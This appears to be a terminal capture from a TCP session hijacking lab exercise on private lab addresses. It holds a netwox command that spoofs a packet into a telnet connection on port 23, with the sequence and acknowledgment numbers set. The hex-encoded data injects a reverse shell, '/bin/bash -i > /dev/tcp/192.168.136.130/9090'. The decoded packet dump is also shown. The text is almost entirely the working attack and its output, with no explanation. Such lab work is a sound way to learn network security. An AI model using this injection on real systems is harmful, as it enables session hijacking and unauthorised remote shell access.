 [03/08/2022 20:26] seed@ubuntu:~$ sudo netwox 40 --ip4-src 192.168.136.132 --ip4-dst 192
.168.136.136 --tcp-src 41758 --tcp-dst 23 --tcp-seqnum 1028117725 --tcp-acknum 830188691
 --tcp-window 501 --tcp-data '0d202f62696e2f62617368202d69203e202f6465762f7463702f313932
2e3136382e3133362e3133302f3930393020323e263120303c2631200d'
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x0062=98___________|
|              id               |r|D|M|       offsetfrag        |
|_________0x9F63=40803__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x00=0_____|____0x06=6_____|____________0x88D5_____________|
|                            source                             |
|________________________192.168.136.132________________________|
|                          destination                          |
|________________________192.168.136.136________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0xA31E=41758__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0x3D47D4DD=1028117725_____________________|
|                            acknum                             |
|_____________________0x317BAC93=830188691______________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|0|0|0|0|0|0|__________0x01F5=501___________|
|           checksum            |            urgptr             |
|_________0xAE26=44582__________|___________0x0000=0____________|
0d 20 2f 62  69 6e 2f 62  61 73 68 20  2d 69 20 3e  # . /bin/bash -i >
20 2f 64 65  76 2f 74 63  70 2f 31 39  32 2e 31 36  #  /dev/tcp/192.16
38 2e 31 33  36 2e 31 33  30 2f 39 30  39 30 20 32  # 8.136.130/9090 2
3e 26 31 20  30 3c 26 31  20 0d                     # >&1 0<&1 .